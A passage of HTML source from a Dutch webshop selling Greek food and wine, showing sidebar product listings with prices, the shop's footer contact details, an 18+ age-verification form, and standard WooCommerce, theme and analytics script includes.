		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?w=730&amp;ssl=1 730w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/jotis-kerasi.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Jotis fruit kersen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tyroleza-linzen-fijn-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?w=768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/fakes-768x768-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tyroleza linzen fijn 500 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,35</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="82b3bcc2f9" /><input type="hidden" name="_wp_http_referer" value="/product/michalakis-mavrodaphne-patras-075-l/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"dessertwijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/dessertwijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Michalakis Mavrodaphne Patras 0,75 l","@id":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-mavrodaphne-patras-075-l\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-mavrodaphne-patras-075-l\/#product","name":"Michalakis Mavrodaphne Patras 0,75 l","url":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-mavrodaphne-patras-075-l\/","description":"15%","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/mavrodaphne-of-patras-michalakis.png","sku":1466,"offers":[{"@type":"Offer","price":"9.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/michalakis-mavrodaphne-patras-075-l\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"4b6f40141d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"644d8e1603","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"89409e2d95","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha 